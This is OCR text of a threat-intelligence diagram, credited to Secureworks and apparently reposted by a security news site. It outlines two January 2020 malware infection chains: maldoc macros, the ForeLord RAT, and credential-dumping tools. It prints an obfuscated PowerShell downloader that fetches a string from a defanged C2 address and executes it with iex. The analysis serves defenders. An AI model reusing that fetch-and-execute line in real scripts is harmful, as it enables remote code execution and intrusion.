 Maldoc Type 1
VBScript/
Powershell Macro
wscript.exe
vbscript (jjcpquui)
downloads
payload from C2
URL
Maldoc Type 2
ForeLord RAT
(Exchange.dll)
[FORELORD C2 DOMAIN 1]
[FORELORD C2 DOMAIN 2]
Obfuscated Powershell
Downloader
<IP 1>
<IP 2>
<IP 3>
<IP 4>
<IP 5>
$V=new-object net.webclient;
$V.proxy=[Net.WebRequest]::GetSystemWebProxy();
$V.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;
start-sleep 10;
$s=$V.DownloadString('hxxp://<IP ADDRESS>:<PORT>/<33 character identifier>');
iex($s)
Payload
CredNinja.ps1
ssf.exe
Caller.dll
PasswordDumper.exe
PASS32.dll
PASS64.dll
One or more tools
deployed following
successful infection
V安全资讯
Figure 7. Overview of the two infection chains observed in January 2020 campaigns. (Source: Secureworks)